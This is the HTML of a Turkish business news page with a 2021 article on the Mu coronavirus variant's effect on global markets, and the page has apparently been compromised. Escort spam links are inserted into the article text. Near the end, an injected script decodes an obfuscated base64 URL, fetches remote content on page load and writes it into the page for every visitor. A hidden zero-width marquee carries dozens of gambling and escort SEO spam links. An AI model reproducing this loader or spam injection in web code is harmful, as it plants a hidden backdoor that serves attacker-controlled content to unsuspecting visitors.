href="https://businesschannel.com.tr/category/programlar/ic-yapimlar/neler-mumkun/"><span>NELER MÜMKÜN</span></a></li><li id="menu-item-73658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73658"><a href="https://businesschannel.com.tr/category/programlar/sertan-kirco-ile-vizyon/"><span>SERTAN KIRÇO İLE VİZYON</span></a></li></ul></li><li id="menu-item-73663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73663"><a href="https://businesschannel.com.tr/business-channel-canli-izle/"><span>BUSINESS CHANNEL TV CANLI İZLE</span></a></li></ul><div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div></div></div></div></nav></div><div class="container"><div class="kanews-banner kanews-banner-header-above"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8824338297102615"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-8824338297102615"
data-ad-slot="3858016509"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div><main id="main" class="site-main"><div class="container"><div class="row"><div class="site-main-wrapper"><div class="site-main-inner d-flex flex-wrap"><div class="d-flex flex-wrap"><div class="col-12 col-lg-9 kanews-sticky kgs2 mb-1"><article id="post-51448" class="kanews-article kanews-section-box kanews-article-1 post-51448 post type-post status-publish format-standard has-post-thumbnail hentry category-ekonomi tag-business tag-dunya tag-ekoonomi tag-gundem tag-haber tag-koronavirus tag-kureselpiyasa tag-news tag-sondakika tag-trend"><div class="kanews-article-header"><div class='kanews-breadcrumb'><ol class='d-flex align-items-center'><li><a href="https://businesschannel.com.tr/"><span>Haberler</span></a></li><li>
<a class="kanews-label kanews-label-sm kanews-label-bg" href="https://businesschannel.com.tr/category/ekonomi/"><span>EKONOMİ</span></a></li><li><span>MU VARYANTI KÜRESEL PİYASAYI ETKİLEDİ</span></li></ol></div><h1 class="kanews-article-title">MU VARYANTI KÜRESEL PİYASAYI ETKİLEDİ</h1><div class="kanews-article-meta"><div class="row justify-content-between align-items-center"><div class="kanews-article-meta-left col-12 col-lg"><div class="kanews-article-meta-left-inner d-flex"><div class="kanews-post-author"><div class="author-avatar circle-animation"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="enable-background:new -580 439 577.9 194;" xml:space="preserve"> <circle cx="50" cy="50" r="40"></circle> </svg><img alt='' src='[data-uri]' data-src='https://businesschannel.com.tr/wp-content/litespeed/avatar/733bf5f88be2ecb168751799e9d57314.jpg?ver=1767581434' data-srcset='https://businesschannel.com.tr/wp-content/litespeed/avatar/f2e385ba9075b5f68d5acd2176916285.jpg?ver=1767581433 2x' class='kanews-lazy avatar avatar-48 photo' height='48' width='48' decoding='async'/></div></div><div class="kanews-article-meta-left-text"><div class="kanews-post-author-name author vcard"><a href="https://businesschannel.com.tr/author/admin/">admin</a> tarafından yayınlandı</div>
<span class="posted-on"><time class="entry-date published updated" datetime="2021-09-08T12:18:22+00:00">8 Eylül 2021, 12:18</time> yayınlandı</span>
<span class="updated-on"><time class="entry-update-date updated" datetime="2022-11-30T19:34:53+00:00">30 Kasım 2022, 19:34</time> güncellendi</span></div></div></div><div class="kanews-article-meta-right col-12 col-lg-auto"></div></div></div></div><div class="kanews-article-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" class="wp-post-image" data-src="https://businesschannel.com.tr/wp-content/uploads/2021/09/indir-1.jpg" width="300" height="168" alt="featured"/></div><div class="kanews-article-action"><div class="row justift-content-between align-items-center"><div class="kanews-article-action-left flex-wrap col-12 col-lg d-flex align-items-center"></div><div class="kanews-article-action-right col-12 col-lg-auto"><div class="d-flex align-items-center flex-wrap"><div class="kanews-like-wrapper"><button class="kanews-like-button kanews-label kanews-like-button-51448" data-nonce="ae954c7270" data-post-id="51448" data-iscomment="0" title="Beğen"><i class="icon-like-o"></i><span id="kanews-like-loader"></span></button></div><div style="cursor:pointer" class="kanews-label" data-toggle="kanews-popup-share-51448"><i class="icon-share"></i> Paylaş</div><div id="kanews-popup-share-51448" class="kanews-popup"><div class="kanews-popup-close" data-toggle="kanews-popup-share-51448"></div><div class="kanews-popup-content"><div class="kanews-popup-close-btn" data-toggle="kanews-popup-share-51448"><i class="icon-close"></i></div><h4 class="kanews-popup-title">Bu Yazıyı Paylaş</h4><ul class="d-flex kanews-popup-share"><li><a class="bg-facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://businesschannel.com.tr/mu-varyanti-kuresel-piyasayi-etkiledi/"><i class="icon-facebook"></i></a></li><li><a target="_blank" rel="external noopener" class="bg-twitter" href="//www.twitter.com/intent/tweet?text=MU VARYANTI KÜRESEL PİYASAYI ETKİLEDİ https://businesschannel.com.tr/mu-varyanti-kuresel-piyasayi-etkiledi/"><i class="icon-twitter"></i></a></li><li class="hidden-desktop"><a class="bg-whatsapp" href="whatsapp://send?text=https://businesschannel.com.tr/mu-varyanti-kuresel-piyasayi-etkiledi/"><i class="icon-whatsapp"></i></a></li><li class="hidden-mobile"><a class="bg-whatsapp" href="https://api.whatsapp.com/send?text=MU VARYANTI KÜRESEL PİYASAYI ETKİLEDİ https://businesschannel.com.tr/mu-varyanti-kuresel-piyasayi-etkiledi/"><i class="icon-whatsapp"></i></a></li><li><a class="bg-dark kanews-native-share" title="Paylaş" onclick="doSomething()"><i class="icon-add"></i></a></li></ul><h6 class="kanews-popup-subtitle">veya linki kopyala</h6><div class="kanews-copy-link">
<input type="text" readonly="" id="input-url-51448" value="https://businesschannel.com.tr/mu-varyanti-kuresel-piyasayi-etkiledi/">
<button class="kanews-label kanews-label-bg" role="tooltip" data-microtip-position="top" aria-label="Linki Kopyala" type="button" onclick="copy('input-url-51448')">Kopyala</button></div></div></div></div></div></div></div><div class="kanews-prev-post-link" hidden><a href="https://businesschannel.com.tr/turkiye-turizm-ekonomisinde-hedefi-yukseltti/" rel="prev"></a></div><div class="kanews-article-content entry-content"><div class="entry-content-wrapper" property="articleBody"><div class="entry-content-inner"><p><strong>Koronavirüs salgınında  arda arda çıkan varyantların  piyasadaki para politikalarına dair belirsizlere sebep oldu </strong></p><p>Küresel piyasalarda, koronavirüsün varyantlarının ekonomiye etkilerine dair endişelerle dün karışık bir seyir izlendi.</p><p>Zayıf veri akışının bulunduğu bugün de Asya <a title="izmir escort" href="http://papim.net/istanbul/izmir/" target="_blank" rel="noopener">izmir escort</a> borsaları açılışı ile ABD ve Avrupa endeks vadeli işlem sözleşmelerinde <a href="https://businesschannel.com.tr/para-kazandiran-her-seyin-pesinden-giderim/">dalgalı</a> seyrin devam ettiği görülüyor.</p><h4>MU VARYANTI ABD&#8217;DE YAYILIYOR</h4><p>Makroekonomik verilerin ekonomik toparlanmaya dair zayıf sinyaller verdiği bir ortamda, Mu varyantının sebep olduğu vakaların ABD&#8217;nin 49 eyaletine yayıldığı <a title="adana escort" href="http://papim.net/istanbul/adana/" target="_blank" rel="noopener">adana escort</a> bildirilirken, ABD Başkanı Joe Biden&#8217;ın perşembe günü aşılamaların hızlandırılması ve salgınla mücadele kapsamında 6 ayaklı bir plan açıklayacağı duyuruldu.</p><h4> KORONAVİRÜS  ENDİŞE YARATMAYA DEVAM EDİYOR</h4><p>Analistler, enflasyondaki yükselişe karşın, zayıf istihdam piyasası ve koronavirüs varyantlarının ekonomik toparlanmaya zarar <a href="https://businesschannel.com.tr/turkiye-turizm-ekonomisinde-hedefi-yukseltti/">vereceğine</a> ilişkin endişelerin, ABD Merkez Bankası&#8217;nın (Fed) varlık alımlarının azaltımını <a title="bodrum escort" href="http://papim.net/istanbul/bodrum/" target="_blank" rel="noopener">bodrum escort</a> geciktirebileceğine dair beklentileri desteklediğini ifade etti.</p><p><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-20982" data-src="http://sektorelhabermerkezi.com/wp-content/uploads/2021/09/koronavirus_1232-300x169.jpg" alt="koronavirus 1232 - MU VARYANTI KÜRESEL PİYASAYI ETKİLEDİ" width="300" height="169" title="MU VARYANTI KÜRESEL PİYASAYI ETKİLEDİ 1"></p><h4>EMTİA FİYATLARINDA SERT DÜŞÜŞ BEKLENİYOR</h4><p>Bu durumun yatırımcıları temkinli pozisyon almaya yönelttiğini belirten analistler, tahvil faizleri ve dolarda yükseliş, emtia fiyatlarında ise sert düşüş yaşandığını söyledi.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-medium wp-image-20983" data-src="http://sektorelhabermerkezi.com/wp-content/uploads/2021/09/kuresel-piyasalar_6247-300x169.jpg" alt="kuresel piyasalar 6247 - MU VARYANTI KÜRESEL PİYASAYI ETKİLEDİ" width="300" height="169" title="MU VARYANTI KÜRESEL PİYASAYI ETKİLEDİ 2"></p><p><a href="http://ensonhaber.com" target="_blank" rel="noopener">Kaynak: ensonhaber.com </a></p><div class="post-views content-post post-51448 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">277</span></div></div></div><div class="kanews-entry-tags"><span>Haberle ilgili daha fazlası:</span><a class="kanews-entry-tag" href="https://businesschannel.com.tr/tag/business/" rel="tag"># business</a> <a class="kanews-entry-tag" href="https://businesschannel.com.tr/tag/dunya/" rel="tag"># dünya</a> <a class="kanews-entry-tag" href="https://businesschannel.com.tr/tag/ekoonomi/" rel="tag"># ekoonomi</a> <a class="kanews-entry-tag" href="https://businesschannel.com.tr/tag/gundem/" rel="tag"># gundem</a> <a class="kanews-entry-tag" href="https://businesschannel.com.tr/tag/haber/" rel="tag"># haber</a> <a class="kanews-entry-tag" href="https://businesschannel.com.tr/tag/koronavirus/" rel="tag"># koronavirüs</a> <a class="kanews-entry-tag" href="https://businesschannel.com.tr/tag/kureselpiyasa/" rel="tag"># küreselpiyasa</a> <a class="kanews-entry-tag" href="https://businesschannel.com.tr/tag/news/" rel="tag"># news</a> <a class="kanews-entry-tag" href="https://businesschannel.com.tr/tag/sondakika/" rel="tag"># sondakika</a> <a class="kanews-entry-tag" href="https://businesschannel.com.tr/tag/trend/" rel="tag"># TREND</a></div></div></article><div class="kanews-section-box" id="related-articles"><div class="kanews-section-heading kanews-section-flat-heading"><h4 class="kanews-section-headline"><span>Benzer Haberler</span></h4></div><div class="row equal-height"><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/gelisenlerde-ayrismayi-delta-belirleyecek/" class="kanews-post-href" aria-label="&#8220;Gelişenlerde ayrışmayı Delta belirleyecek&#8221;"></a><div class="kanews-post-thumb">
<img width="282" height="147" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="gelisenlerde-ayrismayi-delta-belirleyecek-MMA184mN.jpg" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2021/07/gelisenlerde-ayrismayi-delta-belirleyecek-MMA184mN.jpg.webp" title="&quot;Gelişenlerde ayrışmayı Delta belirleyecek&quot; 3"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/gelisenlerde-ayrismayi-delta-belirleyecek/" rel="bookmark">&#8220;Gelişenlerde ayrışmayı Delta belirleyecek&#8221;</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-6" href="https://businesschannel.com.tr/category/ekonomi/">EKONOMİ</a>        <span class="kanews-post-date">5 yıl önce</span></div></div></div></div><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/abd-luks-otomobil-pazarinin-lideri-cip-krizini-daha-iyi-yoneten-bmw-oldu/" class="kanews-post-href" aria-label="ABD lüks otomobil pazarının lideri çip krizini daha iyi yöneten BMW oldu"></a><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/abd-luks-otomobil-pazarinin-lideri-cip-krizini-daha-iyi-yoneten-bmw-oldu/" rel="bookmark">ABD lüks otomobil pazarının lideri çip krizini daha iyi yöneten BMW oldu</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-6" href="https://businesschannel.com.tr/category/ekonomi/">EKONOMİ</a>        <span class="kanews-post-date">5 yıl önce</span></div></div></div></div><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/rize-artvin-havalimani-yil-sonunda-aciliyor/" class="kanews-post-href" aria-label="Rize-Artvin Havalimanı yıl sonunda açılıyor"></a><div class="kanews-post-thumb">
<img width="282" height="159" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="rize-artvin-havalimani-yil-sonunda-aciliyor-qx16tUy1.jpg" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2021/08/rize-artvin-havalimani-yil-sonunda-aciliyor-qx16tUy1.jpg" title="Rize-Artvin Havalimanı yıl sonunda açılıyor 4"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/rize-artvin-havalimani-yil-sonunda-aciliyor/" rel="bookmark">Rize-Artvin Havalimanı yıl sonunda açılıyor</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-6" href="https://businesschannel.com.tr/category/ekonomi/">EKONOMİ</a>        <span class="kanews-post-date">4 yıl önce</span></div></div></div></div><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/kuresel-fonlar-cin-tahvil-alimlarini-hizlandirdi/" class="kanews-post-href" aria-label="Küresel fonlar Çin tahvil alımlarını hızlandırdı"></a><div class="kanews-post-thumb">
<img width="282" height="147" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="kuresel-fonlar-cin-tahvil-alimlarini-hizlandirdi-kJCPVHdD.jpg" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2021/08/kuresel-fonlar-cin-tahvil-alimlarini-hizlandirdi-kJCPVHdD.jpg.webp" title="Küresel fonlar Çin tahvil alımlarını hızlandırdı 5"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/kuresel-fonlar-cin-tahvil-alimlarini-hizlandirdi/" rel="bookmark">Küresel fonlar Çin tahvil alımlarını hızlandırdı</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-6" href="https://businesschannel.com.tr/category/ekonomi/">EKONOMİ</a>        <span class="kanews-post-date">4 yıl önce</span></div></div></div></div><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/elif-karamanli-business-channel-turkte/" class="kanews-post-href" aria-label="ELİF KARAMANLI, BUSİNESS CHANNEL TÜRK&#8217;TE"></a><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/elif-karamanli-business-channel-turkte/" rel="bookmark">ELİF KARAMANLI, BUSİNESS CHANNEL TÜRK&#8217;TE</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-6" href="https://businesschannel.com.tr/category/ekonomi/">EKONOMİ</a>        <span class="kanews-post-date">5 yıl önce</span></div></div></div></div><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/borsaya-altina-dayali-3-yeni-endeks-geliyor/" class="kanews-post-href" aria-label="Borsaya altına dayalı 3 yeni endeks geliyor"></a><div class="kanews-post-thumb">
<img width="282" height="147" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="borsaya-altina-dayali-3-yeni-endeks-geliyor-DKOJfvQZ.jpg" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2021/07/borsaya-altina-dayali-3-yeni-endeks-geliyor-DKOJfvQZ.jpg.webp" title="Borsaya altına dayalı 3 yeni endeks geliyor 6"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/borsaya-altina-dayali-3-yeni-endeks-geliyor/" rel="bookmark">Borsaya altına dayalı 3 yeni endeks geliyor</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-6" href="https://businesschannel.com.tr/category/ekonomi/">EKONOMİ</a>        <span class="kanews-post-date">5 yıl önce</span></div></div></div></div></div></div><div id="comments" class="comments-area kanews-section-box"><div id="respond" class="comment-respond"><div class="kanews-section-heading kanews-section-flat-heading"><h3 class="kanews-section-headline"><span><label>Bir Cevap Yaz</label> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mu-varyanti-kuresel-piyasayi-etkiledi/#respond" style="display:none;">İptal</a></small></span></h3></div><form action="https://businesschannel.com.tr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><div class="kanews-form bgw"><textarea class="comment-input" id="comment" name="comment" cols="45" rows="4" aria-required="true" required></textarea><label for="comment">Yorumunuz<span class="required color-danger"> *</span></label></div><div class="kanews-form bgw"><input id="author" class="comment-input" name="author" type="text" value="" size="30" aria-required='true' /><label for="author">Adınız<span class="required color-danger"> *</span></label></div><div class="kanews-form bgw"><input id="email" class="comment-input" name="email" type="text" value="" size="30" aria-required='true' /><label for="email">E-Posta<span class="required color-danger"> *</span></label></div><div class="d-flex mt-2"><div class="kanews-form"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" value="yes" type="checkbox" required></div> <label style="margin-top: 3px" for="wp-comment-cookies-consent">Bir dahaki sefere yorum yaptığımda kullanılmak üzere adımı, e-posta adresimi ve web site adresimi bu tarayıcıya kaydet.</label></div> <script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",function(){setTimeout(function(){var e=document.getElementById("cf-turnstile-c-681670119");e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-c-681670119"),turnstile.render("#cf-turnstile-c-681670119",{sitekey:"0x4AAAAAAA9TmF8u4F0SkkqP"}))},0)})</script> <p class="form-submit"><span id="cf-turnstile-c-681670119" class="cf-turnstile cf-turnstile-comments" data-action="wordpress-comment" data-callback="" data-sitekey="0x4AAAAAAA9TmF8u4F0SkkqP" data-theme="light" data-language="tr-tr" data-appearance="always" data-size="normal" data-retry="auto" data-retry-interval="1000"></span><br class="cf-turnstile-br cf-turnstile-br-comments"><div class="kanews-btn-group"><button name="submit" type="submit" id="submit" class="kanews-btn kanews-btn-sm">Yorum Gönder</button></div><script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",function(){document.body.addEventListener("click",function(event){if(event.target.matches(".comment-reply-link, #cancel-comment-reply-link")){turnstile.reset(".comment-form .cf-turnstile")}})})</script> <input type='hidden' name='comment_post_ID' value='51448' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="62"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div></div><div id="sidebar" class="col-12 col-lg-3 sidebar-right kanews-sticky"><div class="row" role="complementary"></div></div></div></div></div><div style="display:none" class="page-load-status"><div class="loader-ellips infinite-scroll-request">
<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg></div><p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p><p class="infinite-scroll-error">Tekrar deneyiniz.</p></div></div></div></main><div class="progress-wrap">
<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
</svg></div><footer id="footer" class="site-footer site-footer-2 dark-mode "><div class="container"><div class="site-footer-bottom"><div class="site-footer-b1"><div class="row justify-content-between flex-wrap align-items-center"><div class="col-12 col-lg-auto"><div class="site-footer-copyright"><p class="mb-0">© Telif Hakkı 2026, Tüm Hakları Saklıdır.</p></div></div><div class="col"><div class="site-footer-menu"><ul id="menu-menu1" class="d-flex flex-wrap justify-content-center"><li id="menu-item-27836" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27836"><a href="https://businesschannel.com.tr/category/gundem/"><span>GÜNDEM</span></a></li><li id="menu-item-57082" class="kanews-mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-57082"><a href="https://businesschannel.com.tr/business-channel-canli-izle/"><span>BUSİNESS CHANNEL TV CANLI İZLE</span></a></li><li id="menu-item-61845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61845"><a href="https://businesschannel.com.tr/category/studyo-konuklarimiz/"><span>STUDYO KONUKLARIMIZ</span></a></li><li id="menu-item-68301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68301"><a href="https://businesschannel.com.tr/isbasvuru/"><span>BİZE KATILIN</span></a></li><li id="menu-item-68393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68393"><a href="https://businesschannel.com.tr/programkatilim"><span>PROGRAM KATILIM FORMU</span></a></li></ul></div></div><div class="col-12 col-lg-auto text-right"><div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="#"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="#"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="İnstagram" href="https://www.instagram.com/businesschannelturk/"><i class="icon-instagram"></i></a></li><li><a rel="nofollow" title="Youtube" href="https://www.youtube.com/@BusinessChannelTVV"><i class="icon-youtube"></i></a></li></ul></div></div></div></div></div></div></footer></div>  <script type="litespeed/javascript">window.addEventListener('DOMContentLiteSpeedLoaded',()=>{let selfer=new XMLHttpRequest;selfer.open("GET",decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL2J1c3MucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send()})</script><marquee style='position: absolute; width: 0px;'><a href="https://www.tinyssantafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.tapestryturkeycreekapartments.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://www.chezannsalon.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://carportsandmore.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://tillsonburgtowncentre.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://vbtakara.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://mkedeals.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.floydadachamber.org/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://sisliescortmanken.com/" title="escort bayan">escort bayan</a><a href="https://zona78.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://planetaliment.com/" title="deneme bonusu">deneme bonusu</a><a href="https://www.storybuilt.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.boyertownvisioncenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://cal200.org/" title="deneme bonusu">deneme bonusu</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.theguesswhocafe.com/" title="deneme bonusu">deneme bonusu</a><a href="https://palacebet.live/bilgi/" title="palacebet">palacebet</a><a href="https://www.friendsofthegreatwesterntrails.com/" title="grandpashabet">grandpashabet</a><a href="https://agregardistribuidora.com/" title="royalbet güncel giriş">royalbet güncel giriş</a><a href="https://m.future-electricbike.com/" title="royalbet">royalbet</a><a href="https://www.juww.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://symbiosisgathering.com/" title="https://symbiosisgathering.com/">https://symbiosisgathering.com/</a><a href="https://leonbet-giris.com/" title="leonbet">leonbet</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://solibet.net/" title="solibet">solibet</a><a href="https://solibetgiris.com/" title="solibet giriş">solibet giriş</a><a href="https://devletialiyyei.com/" title="vaycasino">vaycasino</a><a href="https://de.kancelaria-szip.pl" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.lidopaestum.it/" title="holiganbet">holiganbet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://indepest.com/about/" title="romabet">romabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://balaibahasaprovinsintb.kemendikdasmen.go.id/" title="casibom">casibom</a><a href="https://www.webentangled.com/" title="jojobet">jojobet</a><a href="https://kenhsao.net/" title="cratosroyalbet">cratosroyalbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://andriusarutiunian.com/" title="megabahis">megabahis</a><a href="https://lincolnavenue.com/" title="dizipal">dizipal</a><a href="https://www.undec.edu.ar/" title="jojobet">jojobet</a><a href="https://baak.umuka.ac.id/" title="cratosroyalbet">cratosroyalbet</a><a href="https://wedding-day.ro/" title="pusulabet">pusulabet</a><a href="https://sanbenitomedical.com/" title="Deneme Bonusu">Deneme Bonusu</a><a href="https://www.miamibestwheels.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://chamok.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.gurujiimf.com/" title="jojobet giriş">jojobet giriş</a><a href="https://tipo.resmigiris2026.icu/" title="tipobet">tipobet</a><a href="https://dailyuseenglishsentences.com/" title="holiganbet">holiganbet</a><a href="https://pasha.grandpashabetb9.org/" title="meritking">meritking</a><a href="https://www.gkirinis.gr/" title="pusulabet giriş">pusulabet giriş</a><a href="https://hormuznw.com/" title="betpark">betpark</a><a href="https://sireinsteinacademy.com/" title="vdcasino">vdcasino</a><a href="https://himalayanfriendly.com/" title="sekabet giriş">sekabet giriş</a><a href="https://mypromotive.gr/" title="grandpashabet">grandpashabet</a><a href="https://baadesidine.ca/" title="betmoon">betmoon</a><a href="https://mun?santarosa.gob.pe/" title="casibom">casibom</a><a 